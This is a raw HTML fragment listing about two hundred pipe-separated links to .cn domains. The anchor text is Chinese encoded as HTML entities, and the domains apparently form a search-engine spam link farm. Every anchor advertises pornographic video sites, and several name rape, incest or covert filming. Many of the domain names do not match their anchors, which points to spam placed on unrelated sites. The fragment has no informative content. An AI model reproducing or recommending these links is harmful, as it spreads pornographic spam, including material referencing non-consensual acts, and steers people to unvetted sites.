<a href="http://www.cewtop.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;</a>|
<a href="http://www.trumarine.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7F51;&#x9875;</a>|
<a href="http://www.mayj.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.nutch.org.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x56DB;&#x7EA7;&#x5927;&#x767D;&#x903C;</a>|
<a href="http://www.baokewen.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jjgolden.cn" target="_blank">&#x6A31;&#x6843;&#x719F;&#x4E86;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.xzh66.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6210;&#x4EBA;</a>|
<a href="http://www.rqdcw.cn" target="_blank">&#x65E5;&#x97E9;&#x65E1;&#x7801;Tv</a>|
<a href="http://www.urlmm.cn" target="_blank">&#x6027;&#x7231;&#x798F;&#x5229;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://www.folea.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;</a>|
<a href="http://www.eastsunlite.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x7535;&#x5F71;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://www.kaotransfar.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x8272;&#x8272;</a>|
<a href="http://www.kjygz.cn" target="_blank">&#x4E09;&#x7EA7;&#x8272;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://www.ishane.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x7F51;&#x8272;</a>|
<a href="http://www.kjcbb.cn" target="_blank">&#x5403;&#x74DC;AV</a>|
<a href="http://www.tsg365.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E13;&#x64AD;</a>|
<a href="http://www.08call.cn" target="_blank">&#x80FD;&#x770B;&#x7537;&#x5973;&#x64CD;91</a>|
<a href="http://www.aolive.cn" target="_blank">&#x9EC4;&#x8272;&#x6C61;&#x556A;&#x556A;</a>|
<a href="http://www.u717.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://www.tianedu.cn" target="_blank">&#x65E5;&#x97E9;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.kblt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6821;&#x56ED;&#x53E6;&#x7C7B;</a>|
<a href="http://www.xgtdk.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.palatinus.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxx</a>|
<a href="http://www.ddmm2.cn" target="_blank">91&#x534E;&#x4EBA;</a>|
<a href="http://www.rzbkw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.pdgghuj.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.bbhzhaoxudongs.net.cn" target="_blank">91&#x6296;&#x9634;&#x65E5;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://www.hla88.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://www.java125.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x5F71;&#x97F3;&#x5148;&#x950B;</a>|
<a href="http://www.m2k2e.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://www.rsxc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x8349;&#x53D8;&#x6001;</a>|
<a href="http://www.zsmvlmg.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://www.chuansen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x9752;&#x8349;&#x539F;</a>|
<a href="http://www.xmyczp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;a</a>|
<a href="http://www.linhuaji.com.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x514D;&#x8D39;</a>|
<a href="http://www.shownv.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x9AD8;&#x6E05;</a>|
<a href="http://www.zlaiwandiao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x4F26;&#x7535;&#x5F71;</a>|
<a href="http://www.mobiluslabs.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x89C2;&#x770B;</a>|
<a href="http://www.kalakamo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x8001;&#x5987;</a>|
<a href="http://www.voembibvqu.cn" target="_blank">91&#x7CBE;&#x9009;&#x56FD;&#x4EA7;</a>|
<a href="http://www.zaikanya.cn" target="_blank">&#x56FD;&#x4EA7;97&#x89C6;&#x9891;</a>|
<a href="http://www.hyxfw.com.cn" target="_blank">91&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x5A77;</a>|
<a href="http://www.fnat.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;&#x7F51;&#x7AD9;</a>|
<a href="http://www.goodpan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;</a>|
<a href="http://www.haflw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://www.lenslab.cn" target="_blank">&#x56FD;&#x4EA7;&#x70ED;&#x7EFC;&#x5408;</a>|
<a href="http://www.decommerce.cn" target="_blank">91&#x72E0;&#x64CD;</a>|
<a href="http://www.0519yg.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.wsoctvo.cn" target="_blank">&#x8001;&#x6E7F;&#x5F71;&#x9662;&#x798F;&#x5229;&#x793E;</a>|
<a href="http://www.gpyo.cn" target="_blank">&#x8C46;&#x82B1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.luannve.cn" target="_blank">&#x9ED1;&#x6599;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://www.elego.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://www.11g33n.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7272;&#x7231;</a>|
<a href="http://www.ymqg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://www.nblflye.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5BCC;&#x4E8C;&#x4EE3;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://www.ma9418.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x6027;&#x7231;</a>|
<a href="http://www.e2ccom.cn" target="_blank">&#x7537;&#x5973;&#x5348;&#x591C;&#x7231;&#x7231;&#x798F;&#x5229;</a>|
<a href="http://www.ceoke8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5403;&#x74DC;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.rda007.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x79FD;&#x7F51;&#x7AD9;&#x7F51;&#x5740;</a>|
<a href="http://www.ublki9.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x9875;</a>|
<a href="http://www.zmqz.com.cn" target="_blank">91&#x793E;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.11d62j.cn" target="_blank">91&#x64B8;&#x5927;&#x5E08;</a>|
<a href="http://www.zbonline.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.3f6c5.cn" target="_blank">&#x56FD;&#x4EA7;&#x7684;&#x8272;&#x5427;</a>|
<a href="http://www.2png.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://www.englishw.cn" target="_blank">&#x56FD;&#x4EA7;&#x64CD;&#x903C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.rhzt.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x5F71;&#x9662;</a>|
<a href="http://www.hbhuojia.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.csmax.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;</a>|
<a href="http://www.studioviii.cn" target="_blank">&#x56FD;&#x5185;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.btyzw.cn" target="_blank">&#x7537;&#x5973;&#x4EA4;&#x914D;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.52scyouxi.cn" target="_blank">&#x81EA;&#x62CD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://www.czfdcsc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6027;&#x7231;</a>|
<a href="http://www.ichepai.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://www.henrys.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://www.qcwjmj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://www.yalc.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;</a>|
<a href="http://www.8asp.cn" target="_blank">&#x8DB3;&#x4EA4;av91</a>|
<a href="http://www.pipeol.cn" target="_blank">&#x6210;&#x4EBA;a&#x65E0;&#x7801;</a>|
<a href="http://www.cyqi.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7F51;&#x5740;</a>|
<a href="http://www.vakt.com.cn" target="_blank">&#x81EA;&#x6170;&#x6D41;&#x6C34;&#x767D;&#x4E1D;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zqwd.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x76D7;&#x6444;&#x7CFB;&#x5217;</a>|
<a href="http://www.jylsk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x5996;</a>|
<a href="http://www.lk827w4a.cn" target="_blank">&#x5973;&#x540C;&#x804A;&#x5929;&#x7F51;&#x7AD9;</a>|
<a href="http://www.yewengcha.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://www.nhanh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x789F;</a>|
<a href="http://www.ixqkach.cn" target="_blank">91&#x6210;&#x4EBA;&#x81EA;&#x62CD;</a>|
<a href="http://www.ekuo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.saite.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.sanchongjidian.com.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.heiduwl.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.ablecn.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.whxfssjk.cn" target="_blank">&#x5C0F;&#x874C;&#x86AA;&#x89C6;&#x9891;</a>|
<a href="http://www.fulismb.cn" target="_blank">&#x8C01;&#x77E5;&#x9053;&#x6BDB;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.ayurveda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://www.wxhxrh.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://www.xhxja.cn" target="_blank">91&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.cenglshen3.cn" target="_blank">&#x91CE;&#x82B1;&#x5F71;&#x89C6;</a>|
<a href="http://www.gwjm.com.cn" target="_blank">&#x6700;&#x65B0;&#x66F4;&#x65B0;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.mix8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E3B;&#x64AD;</a>|
<a href="http://www.carolin.cn" target="_blank">&#x8D85;&#x78B0;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://www.unqic.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.w7888.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.bsccnu.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://www.tfyva.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x599E;&#x599E;</a>|
<a href="http://www.xhcdjx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99</a>|
<a href="http://www.hkhuoyun.com.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x6B27;&#x7F8E;</a>|
<a href="http://www.wwugiceyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://www.qrwp.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E00;</a>|
<a href="http://www.bjzaoju.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://www.aosqnx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.forushome.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x9EC4;&#x7247;&#x5F71;&#x9662;</a>|
<a href="http://www.tvrkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4F26;&#x533A;</a>|
<a href="http://www.gjtxw.cn" target="_blank">&#x7F8E;&#x65E5;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.cnedu99.com.cn" target="_blank">&#x719F;&#x6B27;&#x7F8E;&#x4E71;&#x5E72;&#x89C6;&#x9891;</a>|
<a href="http://www.tradeon.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.rrrgs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8349;&#x903C;&#x7F51;&#x9875;</a>|
<a href="http://www.xdq12315.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.lansur.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://www.jwmarriottmarquis.cn" target="_blank">91&#x6843;&#x8272;&#x79D8;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.ansudaily.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.fylmb.cn" target="_blank">&#x9EC4;&#x8272;AV&#x6BDB;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://www.cnflyer.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x7247;</a>|
<a href="http://www.zkthtac.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;888</a>|
<a href="http://www.hzqingping.cn" target="_blank">&#x798F;&#x5229;&#x59EC;&#x56FE;&#x7247;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://www.ddbi7k10a.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x5165;&#x53E3;</a>|
<a href="http://www.oboyi.cn" target="_blank">&#x9752;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tanxuelian.cn" target="_blank">&#x53E6;&#x7C7B;&#x5F3A;&#x5978;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.5190xjm.cn" target="_blank">&#x5728;&#x7EBF;&#x53E6;&#x7C7B;</a>|
<a href="http://www.zursana.cn" target="_blank">&#x767D;&#x4E1D;&#x5B66;&#x59D0;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>|
<a href="http://www.wyzone.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.xkmy.net.cn" target="_blank">&#x4E09;&#x7EA7;&#x7406;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.angularjsapi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5B50;</a>|
<a href="http://www.huamiao.net.cn" target="_blank">&#x5973;&#x4EBA;&#x770B;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cxj6.cn" target="_blank">&#x8001;&#x6E7F;&#x9662;&#x6210;&#x4EBA;&#x4E9A;</a>|
<a href="http://www.wiilo.cn" target="_blank">91&#x89C6;&#x9891;&#x7CBE;&#x9009;</a>|
<a href="http://www.boostsolar.cn" target="_blank">&#x6210;&#x4EBA;h&#x7F51;&#x7AD9;</a>|
<a href="http://www.hujkx.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7816;&#x533A;&#x4E8C;&#x533A;a</a>|
<a href="http://www.fhvz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://www.commandline.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>|
<a href="http://www.wlwomen.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x64CD;&#x903C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.toimoi.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;www</a>|
<a href="http://www.js563.cn" target="_blank">AV&#x4E9A;&#x6D32;&#x7F51;&#x5740;</a>|
<a href="http://www.cnmanager.cn" target="_blank">91&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.lzlmsa.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x65E5;&#x65E5;&#x4E00;&#x533A;</a>|
<a href="http://www.hyil.cn" target="_blank">69&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://www.odvc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;</a>|
<a href="http://www.xjpnuk.cn" target="_blank">&#x56FD;&#x5185;&#x9752;&#x9752;&#x8349;&#x539F;</a>|
<a href="http://www.taoxiaopu8.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;AV&#x7F51;&#x5740;</a>|
<a href="http://www.symoju.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.09ly.cn" target="_blank">&#x6210;&#x4EBA;&#x4E1D;&#x74DC;app</a>|
<a href="http://www.dmqgs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x745F;&#x745F;&#x5A77;&#x5A77;</a>|
<a href="http://www.pzx0771.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mongochao.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxx</a>|
<a href="http://www.jiushengboard.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BB6;&#x5EAD;&#x4E71;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://www.tao0377.cn" target="_blank">&#x7537;&#x5973;&#x64CD;&#x64CD;</a>|
<a href="http://www.gzlhn.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7F51;</a>|
<a href="http://www.eloundabay.cn" target="_blank">91&#x5AE9;&#x8349;&#x4F20;&#x5A92;</a>|
<a href="http://www.wxzww.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ttyyxxm.cn" target="_blank">&#x65E5;&#x97E9;&#x7247;&#x6B27;&#x7F8E;&#x7247;</a>|
<a href="http://www.diijc.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.fenquanbaowenban.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.2020wga.org.cn" target="_blank">&#x5F3A;&#x5978;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://www.xiehemeihao.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4F26;</a>|
<a href="http://www.moka1698.cn" target="_blank">&#x6C61;&#x5BFC;&#x822A;&#x7AD9;</a>|
<a href="http://www.jcoj.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x7F51;&#x7F51;&#x7AD9;</a>|
<a href="http://www.0417dh.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x6BDB;&#x7247;</a>|
<a href="http://www.jnsszgmyxgs.cn" target="_blank">&#x4E00;&#x8D77;&#x8349;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.luyeberry.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x4E8C;&#x7EA7;</a>|
<a href="http://www.idkptbv.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7ECF;&#x5178;&#x4F26;&#x7406;</a>|
<a href="http://www.aodely.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.htbzj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5BFC;&#x822A;</a>|
<a href="http://www.shangdingkj.cn" target="_blank">91&#x7AD9;&#x64CD;</a>|
<a href="http://www.qlsedu.cn" target="_blank">&#x54EA;&#x91CC;&#x6709;&#x4E71;&#x8F6E;A&#x7247;&#x770B;</a>|
<a href="http://www.yueqi0595.cn" target="_blank">&#x4E1D;&#x74DC;&#x89C6;&#x9891;91</a>|
<a href="http://www.saforelle.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>|
<a href="http://www.llwi7ok.cn" target="_blank">&#x4E45;&#x4E45;&#x5077;&#x5077;&#x64B8;</a>|
<a href="http://www.lqinter.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;</a>|
<a href="http://www.mywulong.cn" target="_blank">&#x7EA2;&#x6843;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x63A2;&#x82B1;</a>|
<a href="http://www.nieri.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://www.wzsaiwei.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x7F51;&#x5740;</a>|
<a href="http://www.tzhjvc.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://www.jingmentuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.meddy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x6B32;&#x89C6;&#x9891;</a>|
<a href="http://www.wflmser.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x9EC4;&#x8272;&#x7F51;&#x9875;</a>|
<a href="http://www.fclvshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ifsbc.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x6781;</a>|
<a href="http://www.fiaore.cn" target="_blank">&#x9EC4;&#x8272;AV&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://www.minmedia.cn" target="_blank">&#x65E5;&#x65E5;&#x64B8;&#x65E5;&#x65E5;&#x64CD;</a>|
<a href="http://www.gsmy.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5BB6;&#x5EAD;&#x7ED3;&#x8863;</a>|
<a href="http://www.sdgkzw.cn" target="_blank">91&#x4F7F;&#x52B2;&#x64CD;&#x5C04;&#x903C;&#x91CC;</a>|
<a href="http://www.koike.com.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;</a>|
<a href="http://www.europe1.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x6BDB;&#x7247;av</a>|
<a href="http://www.dgtengfeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x5A77;&#x5A77;</a>|
<a href="http://www.s1m01.cn" target="_blank">av&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.021chuandao.cn" target="_blank">&#x7406;&#x8BBA;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.iguxuan.cn" target="_blank">&#x871C;&#x81C0;&#x9EBB;&#x8C46;&#x7EA2;&#x8C46;</a>|
<a href="http://www.elatia.cn" target="_blank">&#x7CBE;&#x54C1;&#x745F;&#x745F;</a>|
<a href="http://www.hgsfp.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.srgskqn.cn" target="_blank">&#x6210;&#x4EBA;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://www.bora.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;</a>|
<a href="http://www.rxllw.cn" target="_blank">&#x5348;&#x591C;&#x8DB3;&#x4EA4;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.80we.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x5728;&#x7EBF;&#x5403;&#x74DC;</a>|
<a href="http://www.iyxvb.cn" target="_blank">&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.gz168.net.cn" target="_blank">&#x65E0;&#x7801;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;</a>|
<a href="http://www.shumahang.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x89C6;&#x5C4F;</a>|
<a href="http://www.kdao.cn" target="_blank">&#x7537;&#x5973;&#x798F;&#x5229;&#x533A;</a>|
<a href="http://www.zsmvlmg.cn" target="_blank">&#x6210;&#x4EBA;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
